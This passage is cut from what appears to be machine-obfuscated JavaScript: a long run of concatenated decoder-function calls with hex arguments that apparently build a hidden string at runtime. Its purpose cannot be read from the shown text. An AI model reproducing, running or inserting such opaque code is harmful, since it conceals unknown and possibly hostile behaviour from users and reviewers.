x12e4,0x1ccf,0x2382,0x12d7)+O00O00911F_0xbc3d7d(0x16e7,0xea7,0x2426,0x1367,0xc12)+O00O00911F_0x96d9cf(0x405,0x119a,-0x579,0xea4,0x11b2)+O00O00911F_0x2a49d6(0x2302,0x18d4,0x1fb9,0x1b2b,0x2195)+O00O00911F_0x1fd229(0x21c5,0x2001,0x1ccf,0x2091,0x22ef)+O00O00911F_0xbc3d7d(0x629,0x147,0x9d8,-0x609,0x2aa)+O00O00911F_0x301314(0x4a7,-0xf9,0xd01,0x1ce,-0x11a)+O00O00911F_0x1fd229(0x72c,0x1818,0xc85,0x37a,0x67d)+O00O00911F_0x2a49d6(0xee3,0x15a6,0x243a,0x157f,0x1177)+O00O00911F_0x2a49d6(0x1881,0x186e,0xfb9,0x114c,0xd7b)+O00O00911F_0x96d9cf(0x1464,0x1cc0,0x1dea,0xd46,0x7bd)+O00O00911F_0x301314(0x7e,-0x75b,0xd8f,-0xaa3,0x16d)+O00O00911F_0x96d9cf(0x87e,-0x5dc,-0x284,0x1770,0xf9a)+O00O00911F_0x2a49d6(0x5ae,0xcf8,0x701,0x1b32,0xbf0)+O00O00911F_0x1fd229(0x14ba,0x1d15,0x21fb,0x24f4,0x1723)+O00O00911F_0x2a49d6(0x167,0xe3,-0x1b6,-0xa76,0x28)+O00O00911F_0x301314(0xcdf,0x977,0xf6f,0x9c9,0x197c)+O00O00911F_0xbc3d7d(0x138c,0x1513,0x18c9,0x1efe,0x1dc1)+O00O00911F_0x2a49d6(0x44a,0x1162,0x1248,0x399,0x8fe)+O00O00911F_0x96d9cf(0x6df,-0x1c7,0xb,-0x61f,0xdfa)+O00O00911F_0x2a49d6(-0x91e,0x5ac,-0x3e6,0xe31,0x856)+O00O00911F_0x96d9cf(0x7a6,0xac2,0x14d5,0xc15,0x54f)+O00O00911F_0x96d9cf(0xf40,0xfc5,0x154,0x7e8,0x196e)+O00O00911F_0xbc3d7d(0x1109,0x1a42,0x7aa,0x1594,0x1d52)+O00O00911F_0x301314(-0x31,-0xab1,0x373,-0x180,-0x3e2)+O00O00911F_0x301314(0x15fd,0x1379,0xfb1,0x1b3d,0xc0d)+O00O00911F_0x1fd229(0x654,0x5dd,0x1461,0x1b6b,0xdb0)+O00O00911F_0x1fd229(0x1ced,0x137e,0x1179,0xb15,0x124f)+O00O00911F_0x301314(0x1233,0xa9c,0xdcf,0x14a5,0x1a7a)+O00O00911F_0xbc3d7d(0x10bc,0x10f7,0x1a03,0x3e8,0x1729)+O00O00911F_0x1fd229(-0x827,-0x260,0x56c,0x115f,0x491)+O00O00911F_0xbc3d7d(0x1a7d,0x248c,0x1132,0x2844,0xe12)+O00O00911F_0x1fd229(0x14a1,0x38e,0xd58,0x17f0,0x1227)+O00O00911F_0x96d9cf(0x699,0xc1e,0x113f,0x3b2,-0xa0)+O00O00911F_0xbc3d7d(0xc30,-0x23a,0x14c8,0x150,0xe)+O00O00911F_0x96d9cf(0x1792,0x1ac5,0x1ee1,0x2173,0x1c52)+O00O00911F_0xbc3d7d(0x16e7,0x1a34,0xf01,0x137b,0x22e2)+O00O00911F_0x1fd229(0x1165,0x3da,0xd0c,0x1bc5,0x1ec)+O00O00911F_0x301314(0x316,0xc74,0x42e,0x11ba,0x1130)+O00O00911F_0x96d9cf(0x7c6,0xff7,-0x2cc,0xa6c,0xc8e)+O00O00911F_0x96d9cf(0x1464,0x186b,0x21be,0xb1a,0x1cd1)+O00O00911F_0x2a49d6(0x1530,0x18d4,0x1ea6,0x18a3,0x1c57)+O00O00911F_0x2a49d6(0x23c6,0x189b,0x1d52,0x1188,0x1c69)+O00O00911F_0x2a49d6(-0x555,0x1d3,0x18,0xee2,0xab5)+O00O00911F_0x2a49d6(0x1d6a,0x1025,0x1d8e,0x9bd,0x17bd)+O00O00911F_0x96d9cf(0x432,0x54b,0xd6c,-0x9dd,0x8ad)+O00O00911F_0x96d9cf(0x12c0,0x2074,0x10cb,0x535,0x1164)+O00O00911F_0x96d9cf(0x936,0x10f4,0x169a,0x14cb,0x8b9)+O00O00911F_0x2a49d6(0xa5f,0x17f7,0x1cbd,0x1197,0x106c)+O00O00911F_0x301314(0x160b,0x18da,0x16a3,0x1995,0x1dff)+O00O00911F_0x96d9cf(0x1792,0x22a1,0x1b9a,0x19d0,0x1464)+O00O00911F_0x2a49d6(0x22ee,0x1854,0x19e1,0x244d,0x225b)+O00O00911F_0xbc3d7d(0xf29,0xe73,0x1849,0xe04,0x907)+O00O00911F_0x1fd229(0xe55,-0x258,0xa43,0x15f,0x4fa)+O00O00911F_0x2a49d6(0x123a,0xad5,-0x1c6,0x89b,0xdb4)+O00O00911F_0x301314(0x1aa8,0xe28,0x26f7,0x1a67,0x1bf3)+O00O00911F_0x96d9cf(0x1932,0x19c7,0x16ca,0x1515,0x1061)+O00O00911F_0x96d9cf(0x10d,-0x3fc,0x818,-0x261,0xb98)+O00O00911F_0x96d9cf(0x521,-0x9c5,0x12f6,0x1146,-0x6fc)+O00O00911F_0x1fd229(0x2586,0x1a35,0x1ccf,0x1da3,0x2594)+O00O00911F_0x2a49d6(0x4a7,0xe50,-0x9f,0xbf0,0xb17)+O00O00911F_0x301314(-0x37,-0xba5,0xd89,0x96f,-0xc69)+O00O00911F_0x301314(0x15aa,0x2185,0x1723,0xa2d,0x1b62)+O00O00911F_0xbc3d7d(0x871,0xe36,0x14a5,0xd4e,0x16b0)+O00O00911F_0x1fd229(0x2742,0x28b7,0x1ccf,0x20dd,0x1650)+O00O00911F_0x2a49d6(0xe2a,0x1c26,0x1c99,0x158b,0x13ce)+O00O00911F_0x301314(0x160b,0x1a6a,0x1728,0x1301,0xadc)+O00O00911F_0x301314(0x19b0,0x1b2f,0xef8,0xdff,0x111a))+(O00O00911F_0x301314(0xdf8,0xbf4,0x1c84,0x1817,0x1b17)+O00O00911F_0xbc3d7d(0x1a7d,0x1717,0x1a6b,0xd9e,0x169d)+O00O00911F_0x1fd229(0x1861,0x1855,0xccf,0x22a,0x1f7)+O00O00911F_0xbc3d7d(0xd39,0x8b1,0x1f7,0x16d2,0x1b0c)+O00O00911F_0x2a49d6(0x1444,0x1d98,0x255e,0x1f7b,0x2160)+O00O00911F_0x96d9cf(0x1bd,-0xc1,0x237,-0x9de,0x83d)+O00O00911F_0x2a49d6(-0x1b8,0x6b7,0x803,0x863,0x107d)+O00O00911F_0x2a49d6(0x15ae,0x82c,0x957,-0x146,0x3a3)+O00O00911F_0x96d9cf(0x1ac1,0x1241,0x1910,0xd89,0x203d)+O00O00911F_0xbc3d7d(0xd3b,0xec4,0xc67,0xb71,0x1776)+O00O00911F_0x2a49d6(0x18ab,0x1d98,0x2a23,0x25c6,0x21b1)+O00O00911F_0x96d9cf(0x108e,0x3f0,0xcba,0x11b2,0x1315)+O00O00911F_0x1fd229(0x8a7,0x1055,0x6f5,0x15a4,0xaee)+O00O00911F_0x96d9cf(0x9be,0x569,0xfd2,0x4f,-0x219)+O00O00911F_0x2a49d6(0x2079,0x1586,0x137c,0x1614,0x9a7)+O00O00911F_0xbc3d7d(0x506,0x4a5,0x82b,0xdf9,0x8ef)+O00O00911F_0x1fd229(0x391,0xc97,0xec3,0x856,0x1397)+O00O00911F_0xbc3d7d(0x758,-0x293,0x1214,-0x12b,0x76c)+O00O00911F_0xbc3d7d(0x1592,0x209a,0x143b,0xc25,0x130f)+O00O00911F_0x96d9cf(0x12ca,0x1442,0x1f2f,0x8ac,0x1a66)+O00O00911F_0xbc3d7d(0x14f1,0x175c,0x86a,0x1879,0x1b01)+O00O00911F_0xbc3d7d(0xb0b,-0x258,0xcf2,-0x147,0x10cf)+O00O00911F_0x301314(0x1958,0x21d6,0x1dad,0x2154,0x26d4)+O00O00911F_0x2a49d6(0xa77,0x5c0,0xb4a,0x49d,-0x8ce)+O00O00911F_0x301314(0x1491,0x16d2,0x100e,0x955,0xa5d)+O00O00911F_0x301314(0xb54,0x6e2,0xbcd,0x2e8,0xf37)+O00O00911F_0x301314(0x160b,0x772,0x184a,0x2464,0x1bf6)+O00O00911F_0xbc3d7d(0x16e7,0x1938,0x1064,0x1afd,0x2335)+O00O00911F_0x96d9cf(0x14c6,0x14bc,0x1a79,0x11a5,0x1032)+O00O00911F_0x1fd229(0x1061,0x2642,0x1d9e,0x2c00,0x2542)+O00O00911F_0x301314(0xc4d,0x1aef,0x93e,0xcce,0xa0b)+O00O00911F_0xbc3d7d(0x16e7,0x23a0,0xc42,0x1498,0x2382)+O00O00911F_0x2a49d6(0xf52,0x18d4,0x175d,0x19ed,0x1106)+O00O00911F_0x301314(0x11cf,0x1985,0x47a,0x1d86,0x1fca)+O00O00911F_0x301314(-0x1af,0xc7e,-0x3ed,0x610,-0x42e)+O00O00911F_0x1fd229(0x2ff,0x136b,0xa26,0x8e4,0x1463)+O00O00911F_0x96d9cf(0xd9,0x441,0x50b,-0x28,-0x7b1)+O00O00911F_0x2a49d6(-0x5f1,0x2f3,0x181,-0x459,0xed4)+O00O00911F_0x2a49d6(0x1b2b,0x15a6,0xe33,0x15b9,0xd22)+O00O00911F_0x1fd229(0x2855,0x1610,0x1ccf,0x1bff,0x2802)+O00O00911F_0xbc3d7d(0x1037,0x133d,0x2aa,0x1a81,0x85e)+O00O00911F_0x2a49d6(0x1afc,0xf08,0xc56,0x21c,0x4c0)+O00O00911F_0x301314(0x1883,0xe62,0x1b9e,0x26bc,0xef3)+O00O00911F_0xbc3d7d(0x930,0x79e,0x15ab,0x306,0x15ae)+O00O00911F_0x2a49d6(0xcd5,0x1133,0xfb1,0x66d,0x1f55)+O00O00911F_0x2a49d6(0xf7d,0xf16,0xe62,0x108a,0x279)+O00O00911F_0xbc3d7d(0x16e7,0x150e,0xdc2,0x106c,0xede)+O00O00911F_0x2a49d6(0x1e72,0x18d4,0x2276,0xb1d,0xf40)+O00O00911F_0x96d9cf(0x40c,-0x4f6,-0x884,0xc6b,0x98)+O00O00911F_0x2a49d6(0x11ea,0x869,-0x593,0x412,0x45a)+O00O00911F_0xbc3d7d(0xd1b,0x91e,0x14f2,0xc5b,0x941)+O00O00911F_0xbc3d7d(0x476,0x79d,-0x4de,-0x9a9,-0x76e)+O00O00911F_0x1fd229(0x1849,0x1446,0x1ccf,0x1b80,0x1776)+O00O00911F_0x2a49d6(0x2c17,0x1d97,0x22e8,0x214c,0xf6e)+O00O00911F_0x96d9cf(0x1792,0x1d29,0x1f20,0xa7c,0xec3)+O00O00911F_0x96d9cf(0x7b2,-0x6a8,0x1533,0x36a,0x15b7)+O00O00911F_0xbc3d7d(0x4ca,-0x4f1,0x3f0,0x12e0,0xaa2)+O00O00911F_0x301314(0x77a,-0x1e2,0x1054,0x1030,0x12a)+O00O00911F_0xbc3d7d(0x105c,0x147b,0x1dd0,0x14a6,0x17d3)+O00O00911F_0x1fd229(0x5d6,0x8bf,0xeea,0x1189,0x1c51)+O00O00911F_0x2a49d6(0x219,0x2ff,-0x310,0xd47,-0x4d)+O00O00911F_0xbc3d7d(0x4ca,-0x32b,0x1364,0xf84,-0xad)+O00O00911F_0x2a49d6(0x64b,0x82c,0x1151,0x1347,0xbfa)+O00O00911F_0x2a49d6(0x1210,0x1c03,0x1038,0x201b,0x2a77)+O00O00911F_0x2a49d6(0x998,0xbad,0x795,0xbb0,0x7ce)+O00O00911F_0x96d9cf(-0x41,0xa6b,-0x7e6,-0x45a,-0x94b)+O00O00911F_0x96d9cf(0xf40,0x141,0x69d,0xe30,0x3c1)+O00O00911F_0x2a49d6(0x4ba,0x12f6,0x130a,0x1e46,0xc63)+O00O00911F_0x301314(-0x31,0xf5,-0x1d4,-0xe89,-0x855)+O00O00911F_0x96d9cf(0xa6b,0xf0,0xa13,0xb33,0x744)+O00O00911F_0x301314(-0x1c8,-0xef9,-0x9ad,-0x3e9,0xa58)+O00O00911F_0x96d9cf(0x2dd,0x102a,0x344,0x493,0x2a3)+O00O00911F_0xbc3d7d(0x17a0,0xa9e,0x2157,0x205b,0x1237)+O00O00911F_0x1fd229(0x20a6,0x1ed4,0x1725,0x1f28,0x1e20)+O00O00911F_0x301314(0xa35,0x1225,0x1046,0xfe2,0x1730)+O00O00911F_0x1fd229(0xfc0,0x179b,0xab2,-0x2d7,0x11b1)+O00O00911F_0x2a49d6(0x1ab,0xfa5,0xc00,0x1b9e,0xdf5)+O00O00911F_0x1fd229(0x1e84,0xdc3,0x1025,0x1e83,0x1768)+O00O00911F_0x96d9cf(0x17b9,0x1d49,0xe0d,0xb53,0x2301)+O00O00911F_0x1fd229(0x2c42,0x1744,0x206b,0x13a5,0x1d47)+O00O00911F_0xbc3d7d(0x16e7,0x1ccf,0x1f42,0x21aa,0x809)+O00O00911F_0x1fd229(0x2397,0x1c12,0x1ccf,0xeed,0x2899)+O00O00911F_0x96d9cf(0x518,0xd5e,-0x91e,0x52a,0x86a)+O00O00911F_0xbc3d7d(0x91f,0xf94,-0x4d0,0xcb8,0x15bf)+O00O00911F_0x301314(0x152e,0x1097,0x1f01,0x2260,0xd22)+O00O00911F_0x96d9cf(0x1792,0x150e,0x22a4,0x16fb,0x927)+O00O00911F_0x301314(0x160b,0xcfb,0x1899,0x1f4d,0x19e2)+O00O00911F_0x2a49d6(0x1e50,0x1e72,0x1cf9,0x155f,0x2730)+O00O00911F_0xbc3d7d(0x1287,0x951,0xb69,0x7ad,0x1a2d)+O00O00911F_0x2a49d6(0x1263,0xd52,0x7c2,0x1745,0x1909)+O00O00911F_0x2a49d6(0x1535,0xa78,0xa9c,0x2bc,0x105a)+O00O00911F_0x2a49d6(0x216a,0x17f7,0xfcf,0x1ea8,0xfa6)+O00O00911F_0xbc3d7d(0x16e7,0x213d,0x1ffc,0x1bf9,0x1fec)+O00O00911F_0xbc3d7d(0x16e7,0x1450,0x2537,0x1671,0x1a39)+O00O00911F_0x96d9cf(0x1712,0x1bce,0x1062,0x1eb3,0xeaf)+O00O00911F_0x1fd229(0x199c,0xe4c,0x1511,0x1177,0x1654)+O00O00911F_0x2a49d6(0x1b79,0x14f0,0x1713,0xc87,0x1c81)+O00O00911F_0x301314(0xcc3,0xf3b,-0x17e,0xc0f,0x1171)+O00O00911F_0x301314(0xf46,0x19c8,0x76,0xfcf,0x772)+O00O00911F_0x1fd229(0x16fc,0x1f6e,0x19a1,0x1fcf,0x22b9)+O00O00911F_0x2a49d6(0xca6,0x18d4,0x26dd,0x16a0,0xf90)+O00O00911F_0xbc3d7d(0x12f,-0x90c,-0x248,0x203,-0x494)+O00O00911F_0x96d9cf(0x120f,0x169e,0xfc8,0xeb0,0x159f)+O00O00911F_0x96d9cf(0x1712,0x20b7,0x1331,0x1667,0x2535)+O00O00911F_0x301314(0xdb6,0x5fd,0x1984,0x1ac,0x1b5c)+O00O00911F_0x96d9cf(0x1792,0x10b9,0x1606,0x1ab8,0x254c)+O00O00911F_0x1fd229(0x2038,0xdda,0x141c,0xac8,0x1d08)+O00O00911F_0x301314(0x160b,0x1284,0x1e53,0x23e1,0x1838)+O00O00911F_0xbc3d7d(0x5f1,-0x6eb,0x13e1,-0x813,0x440)+O00O00911F_0x301314(0x10c4,0x1bf2,0x1926,0x31a,0x1034)+O00O00911F_0x1fd229(0xf48,0x1329,0x155d,0x1174,0xf76)+O00O00911F_0x96d9cf(0x15d7,0xca3,0x18a0,0x1dd2,0x219a)+O00O00911F_0x1fd229(0xc46,0x1fb6,0x1a74,0x25f0,0x1f2e)+O00O00911F_0x301314(0x1f5,0x868,0x9cb,0x90f,0x21c)+O00O00911F_0xbc3d7d(0x1b9e,0x288c,0x282e,0x1637,0x25bd)+O00O00911F_0x301314(0xd47,0x1778,0x707,-0x19c,0x15cd)+O00O00911F_0x301314(0x1376,0x1618,0x1c3f,0xb47,0x5ab)+O00O00911F_0x96d9cf(0x5dc,0xa97,0xdac,0xb1c,0xf29)+O00O00911F_0x96d9cf(0x186a,0xdf9,0x1333,0x12ab,0x11b8)+O00O00911F_0xbc3d7d(0x988,-0x437,0x727,0x12e2,0x8a6)+O00O00911F_0x1fd229(0x1b0f,0x10df,0xce3,0x1441,0xa6f)+O00O00911F_0x301314(0xdb9,0x673,0xb72,0x8f1,0xfd3)+O00O00911F_0x96d9cf(0x11b4,0x1fa8,0x1d0b,0x19c8,0x1e18)+O00O00911F_0x2a49d6(0x330,0x298,0x777,-0x1f0,0x14b)+O00O00911F_0x96d9cf(0x83d,-0x35b,0x1207,0x153f,0x4da)+O00O00911F_0x1fd229(0x1712,0xcc3,0x12b0,0x1d4e,0x1b63)+O00O00911F_0x96d9cf(0x8b2,0x1145,0xc1c,-0x2c,0x3ca)+O00O00911F_0x1fd229(0xd58,0x10a7,0xd40,0x584,0x12f2)+O00O00911F_0x96d9cf(0x163d,0x22d2,0xcf0,0x1c9d,0x21c5)+O00O00911F_0xbc3d7d(0x121f,0x15a8,0x18ef,0x1dd6,0xe68)+O00O00911F_0x96d9cf(0x159c,0x1d64,0x15bb,0x21e4,0xb0a)+O00O00911F_0xbc3d7d(0xb0b,-0x227,0x9c4,0x1717,0x5d0)+O00O00911F_0xbc3d7d(0x1a34,0x1e18,0xcdd,0x1f44,0xc05)+O00O00911F_0x2a49d6(0x2b9c,0x1d2f,0x1a5e,0x2005,0x18bd)+O00O00911F_0x2a49d6(0x1d96,0x17e6,0xf3e,0x1672,0x1cfd)+O00O00911F_0x2a49d6(0xfb7,0x145c,0x1965,0x1188,0x10f1)+O00O00911F_0x2a49d6(0x1972,0x1834,0x12df,0x162f,0x1929)+O00O00911F_0x301314(0x160b,0x2151,0xaf4,0x1223,0x249e)+O00O00911F_0x301314(0x678,0x12ec,0x31b,0x131,0xb46)+O00O00911F_0x96d9cf(0x432,0xd4c,0xeaa,-0x3eb,0x116d)+O00O00911F_0x301314(0xa6,0x83f,-0x187,-0xa0b,-0xa52)+O00O00911F_0x2a49d6(0x123a,0x1d93,0x19b5,0x29ad,0x229c)+O00O00911F_0x96d9cf(0x1c27,0x1c4d,0xfee,0x107c,0x1321)+O00O00911F_0x1fd229(0x17b,0xee1,0x97c,0x107c,-0x496)+O00O00911F_0x96d9cf(0x521,0x1027,0xac6,-0x35b,0x659)+O00O00911F_0x1fd229(0x1e0f,0x144b,0x1ccf,0x1f9d,0x123d)+O00O00911F_0xbc3d7d(0xc63,0x40a,0x11a,0xc54,0x199b)+O00O00911F_0xbc3d7d(0xa5,0xbe7,0x6e4,0xd05,-0xda1)+O00O00911F_0x301314(0x15aa,0x1277,0x1883,0x2484,0x1ac6)+O00O00911F_0x96d9cf(0x91c,0xdf3,0xf8a,0x36,0x1073)+O00O00911F_0x96d9cf(0x1792,0xb9c,0xb93,0xfa9,0xf1a)+O00O00911F_0x301314(0x195d,0xe54,0x1ded,0x2845,0x26eb)+O00O00911F_0x301314(0x15a5,0xa5a,0x1b87,0xe96,0x1f63)+O00O00911F_0x1fd229(0x1d7b,0x268b,0x1d12,0xfca,0x1c7d)+O00O00911F_0x96d9cf(0x324,0xc1d,-0xb2a,0xfa5,-0x9a9)+O00O00911F_0xbc3d7d(0x3f2,0x10ca,0xdce,0x118a,-0x6cb)+O00O00911F_0x96d9cf(0x4fa,0xd05,-0x2e9,0x56,-0x9b6)+O00O00911F_0xbc3d7d(0x15f9,0x2109,0xf94,0x1f0c,0xf04)+O00O00911F_0x96d9cf(0x18d8,0x1137,0x1d00,0x223c,0x14ba)+O00O00911F_0x2a49d6(0x1e40,0x1c28,0x15cc,0x157d,0x1696)+O00O00911F_0x2a49d6(0x2037,0x1c66,0x1262,0x1207,0x15d1)+O00O00911F_0x1fd229(0x13bf,0x1a70,0x1732,0x1c21,0x155a)+O00O00911F_0xbc3d7d(0xd1f,0xd42,0x1643,0xbdc,0xe21)+O00O00911F_0x96d9cf(0x164e,0x23e0,0x14e8,0xd1a,0xa55)+O00O00911F_0x96d9cf(0x1009,0x1bbc,0x46f,0x177e,0x98d)+O00O00911F_0x96d9cf(0x9ee,0x606,0x100d,0x51,0xf53)+O00O00911F_0x301314(0x112f,0x14be,0xa65,0x1923,0x8cc)+O00O00911F_0x301314(0x8e6,0x1087,0x24a,0x9da,0xd7)+O00O00911F_0xbc3d7d(0x1220,0x8fa,0x1700,0xda5,0x938)+O00O00911F_0x1fd229(0x20d0,0x1fe0,0x1dcc,0xf9c,0x2378)+O00O00911F_0x2a49d6(-0x589,0x8b1,0x15e5,0x149b,0xfcb)+O00O00911F_0x301314(0x1358,0x19bf,0x1797,0x1faf,0x832)+O00O00911F_0x301314(0xe00,0xe0b,0xbad,0xb56,0x1c8d)+O00O00911F_0x1fd229(0xc9f,0x10a2,0x126f,0x16ab,0x38b)+O00O00911F_0x301314(0x1960,0x1890,0x278b,0x17cf,0x27e5)+O00O00911F_0x301314(0xc3f,0x1757,0xb4f,0xc14,-0x222)+O00O00911F_0xbc3d7d(0x62c,0x5ce,0x7db,0x560,0xa79)+O00O00911F_0xbc3d7d(0x15a7,0x224b,0x23da,0x72e,0x1038)+O00O00911F_0x2a49d6(0x8e6,0xe03,0x12fe,0x16e2,0x15fb)+O00O00911F_0x96d9cf(0x14d,-0x716,-0x43d,0xe49,-0x28c)+O00O00911F_0x301314(0x11c5,0xd9a,0x1283,0x1f65,0xeee)+O00O00911F_0x2a49d6(-0x9,0xb54,0x61c,-0x241,0x14e6)+O00O00911F_0x1fd229(0x1765,0x2375,0x1cf4,0x23c3,0x1cab)+O00O00911F_0xbc3d7d(0x168,0xd86,-0x413,0x590,-0x43c)+O00O00911F_0xbc3d7d(0xc9d,0x96f,0x1a4,0xfc5,0x411)+O00O00911F_0x301314(0xabb,-0x1d1,0xab,0x13aa,0x147)+O00O00911F_0x96d9cf(0xbb,0x193,-0x58,-0x9b8,-0xc57)+O00O00911F_0x1fd229(-0x12c,0xd87,0x861,0xbca,-0x42e)+O00O00911F_0x1fd229(0x1ab1,0x9d4,0xd77,0x995,0xb69)+O00O00911F_0x1fd229(0xcdd,0x1baf,0x12d2,0x1929,0x1a22)+O00O00911F_0x301314(0x71c,0x1141,0x1208,0x107,-0x3cd)+O00O00911F_0x301314(0x13a9,0x1fec,0x19e7,0x9d7,0x1fe7)+O00O00911F_0x96d9cf(0x5d3,-0x601,0x575,-0x31e,0x781)+O00O00911F_0x1fd229(0x253e,0x24c2,0x17ec,0x1958,0xb4c)+O00O00911F_0xbc3d7d(0x6ba,-0x77c,0x129a,0x276,0x812)+O00O00911F_0x1fd229(0x2346,0x22d3,0x1737,0x1f41,0x2030)+O00O00911F_0xbc3d7d(0x1794,0x16ab,0x170b,0x12fe,0x1bfa)+O00O00911F_0x2a49d6(-0x268,0x4c6,0x62e,0x137d,0xcef)+O00O00911F_0x1fd229(0x15fd,0x23cf,0x1eb8,0x13b3,0x1617)+O00O00911F_0x2a49d6(0x976,0x1234,0xfa2,0xe1e,0x7a7))+(O00O00911F_0x96d9cf(0x660,-0x780,0x1cf,0x594,0x116c)+O00O00911F_0x2a49d6(0xc51,0x557,-0x226,0x75,-0x7e2)+O00O00911F_0x2a49d6(0x752,0xdb0,0xdc7,0x19a,0x328)+O00O00911F_0xbc3d7d(0x392,0xcb5,0xfc9,-0x1e3,0x4d9)+O00O00911F_0xbc3d7d(0x18db,0x14de,0x12ef,0x2718,0x24f1)+O00O00911F_0x301314(0xcc8,0x14d5,0x9e,0x3a8,0x161b)+O00O00911F_0xbc3d7d(0xd17,0x1985,0x97f,0x83e,0x1503)+O00O00911F_0xbc3d7d(0x55b,0x1174,0x4f2,0xa09,0x898)+O00O00911F_0x301314(0x42d,-0xf1,-0x15c,0x715,0x99a)+O00O00911F_0x1fd229(0x219d,0x1135,0x1429,0x6da,0x2114)+O00O00911F_0x1fd229(0x281b,0xdfe,0x1b2a,0xf6a,0xceb)+O00O00911F_0x301314(0x8c5,0xdec,0xad,0xdcd,0xb5d)+O00O00911F_0x2a49d6(0x1c8d,0x1501,0x20d2,0x16da,0x20b2)+O00O00911F_0xbc3d7d(0xf5e,0x1915,0xe7d,0x1161,0x13d8)+O00O00911F_0xbc3d7d(0x943,-0x75,0x253,0x1560,0x1045)+O00O00911F_0xbc3d7d(0x120b,0x1f16,0x1c3b,0x2017,0x19b5)+O00O00911F_0x2a49d6(0x1762,0xbaf,-0xfc,0x66c,0x1398)+O00O00911F_0x301314(0x1144,0x5e6,0x1ec0,0xf35,0x39e)+O00O00911F_0x2a49d6(0x43f,0x130d,0x21bb,0x2196,0x1c5d)+O00O00911F_0x96d9cf(0x314,0xdc8,0xaec,-0xf1,0x343)+O00O00911F_0x1fd229(0xa65,0x55c,0xe35,0x1b14,0xf30)+O00O00911F_0x301314(0x12b7,0x192d,0x1a42,0x1372,0x18ca)+O00O00911F_0x1fd229(0x88a,0x12ce,0x636,0xc00,0xabf)+O00O00911F_0xbc3d7d(0x79a,0x14f6,0xed8,0x20d,0x549)+O00O00911F_0x301314(0x19d,-0xa83,0x5e8,0xef7,-0xa3c)+O00O00911F_0x301314(0x316,0xf05,0x137,-0x4f3,0x47e)+O00O00911F_0x96d9cf(0x17d3,0x1dc7,0xcc9,0x26bf,0xd20)+O00O00911F_0x301314(0x28e,-0x4a,-0x3ae,-0x58d,0xc2c)+O00O00911F_0xbc3d7d(0x935,-0x1cf,0x19e,0x10ca,-0x267)+O00O00911F_0x96d9cf(0x1463,0x1b59,0x1c76,0x1f04,0x13b2)+O00O00911F_0xbc3d7d(0x298,-0x8b2,0x358,0x3b0,0x3d3)+O00O00911F_0x2a49d6(0x8b0,0x14a3,0xe26,0xc60,0x77e)+O00O00911F_0x2a49d6(0xfc4,0xe3d,0x190e,0x168a,0xff9)+O00O00911F_0x96d9cf(0x1a66,0x108b,0x1146,0xc56,0x147d)+O00O00911F_0x96d9cf(0x14cc,0x9b3,0x1206,0xbd2,0x64e)+O00O00911F_0x2a49d6(-0xf2,0x44a,0x876,-0x419,0x556)+O00O00911F_0x301314(0x1b9c,0x1573,0x1e9b,0x2132,0xcc5)+O00O00911F_0x2a49d6(-0x6eb,0x333,0x15d,0x878,0xca9)+O00O00911F_0x2a49d6(0x15a3,0x1010,0x10c7,0x9ed,0x1e35)+O00O00911F_0x301314(0xcc8,-0x1aa,0x222,0x6bd,0x154b)+O00O00911F_0x301314(0xdcb,-0xb3,0x1a38,0x3f3,0x1a79)+O00O00911F_0x96d9cf(0xdda,0x2e6,0xba5,0x10b,0x6d8)+O00O00911F_0x96d9cf(0x41b,-0x887,-0xe7,0x914,0xf46)+O00O00911F_0x2a49d6(0xef9,0x9c4,0x12,0xd63,0x4de)+O00O00911F_0x96d9cf(0x261,-0x2eb,0xdbe,-0xaf7,-0x88)+O00O00911F_0x2a49d6(0x1b9d,0xf0f,0x7ae,0xe3b,0x58f)+O00O00911F_0x2a49d6(0xd73,0xd13,0x47c,0xb9a,0x1241)+O00O00911F_0x2a49d6(0x11c9,0xa71,-0x3ea,-0x300,0xa6)+O00O00911F_0x96d9cf(0xc7,0xdd5,-0xaaf,-0x428,0x2dc)+O00O00911F_0x1fd229(0x1c3c,0xca7,0x1056,0x588,0x50d)+O00O00911F_0x2a49d6(0x1360,0x7cf,0xf07,-0x5f6,0x1313)+O00O00911F_0x2a49d6(0x880,0xacf,0x2f7,-0x9c,0x10c7)+O00O00911F_0x301314(0xf6b,0x62a,0x7ec,0x9a9,0xeb4)+O00O00911F_0x96d9cf(0x69c,0xc82,0xcc1,-0x57e,-0x5ce)+O00O00911F_0xbc3d7d(0x1541,0xbe7,0x2103,0x1fd0,0xa41)+O00O00911F_0x2a49d6(0x6f8,0x103f,0x8c9,0x7f7,0x17de)+O00O00911F_0x2a49d6(0x1934,0x103c,0x1902,0x16d5,0xea6)+O00O00911F_0x301314(0x7ee,0xd15,-0x30a,0x167a,0xc04)+O00O00911F_0xbc3d7d(0x1a83,0x1e91,0xbc3,0x1a48,0xda4)+O00O00911F_0x1fd229(0xed1,0x1b08,0x1ccf,0x1c51,0x27cb)+O00O00911F_0xbc3d7d(0xfcb,0x927,0x93f,0x7f5,0x1c2b)+O00O00911F_0x2a49d6(0x1892,0x1d3a,0x1a72,0x2407,0x1b66)+O00O00911F_0x2a49d6(0xf70,0xf4e,0x7e0,0x10be,0x1ab5)+O00O00911F_0xbc3d7d(0x1993,0x26cc,0x1be5,0x22fb,0x26a7)+O00O00911F_0x2a49d6(-0x994,0x519,-0x714,0x12db,0xb35)+O00O00911F_0x1fd229(0x1fe,0x13cc,0x86c,-0x685,-0x22)+O00O00911F_0x2a49d6(0x14fc,0xe31,0x24b,0x10af,0xaf6)+O00O00911F_0xbc3d7d(0x1450,0x18cb,0x12c8,0x81c,0xe7f)+O00O00911F_0x2a49d6(0x11cb,0x998,-0x366,-0x3e9,0x9c8)+O00O00911F_0xbc3d7d(0x1764,0x2458,0x22c7,0x1501,0x14f2)+O00O00911F_0x301314(0x86,-0x186,0x3f4,0x28d,0xb5b)+O00O00911F_0x2a49d6(0x14fb,0x767,0xe6,0x952,0xe5d)+O00O00911F_0x2a49d6(0x15a6,0x8ea,0x1280,0x1302,-0x4e4)+O00O00911F_0x96d9cf(0x1234,0x679,0x1aa4,0x1806,0xb3f)+O00O00911F_0xbc3d7d(0x7d7,0x4a6,0xfb6,-0x449,0x539)+O00O00911F_0xbc3d7d(0x582,-0x1d4,-0x794,-0x379,0x216)+O00O00911F_0x2a49d6(0x1f66,0x1636,0x1913,0x978,0x1414)+O00O00911F_0x96d9cf(0x1ae4,0x21ff,0x15ad,0xf3d,0x2070)+O00O00911F_0x1fd229(0xec2,0x10b2,0x742,0x13d4,0x11a)+O00O00911F_0x301314(0xe69,0xe3d,0x1645,0x1596,0x4e2)+O00O00911F_0xbc3d7d(0x1b07,0x1dd7,0xdc3,0x1bc1,0xf44)+O00O00911F_0xbc3d7d(0x199e,0xaac,0x1872,0x25f4,0x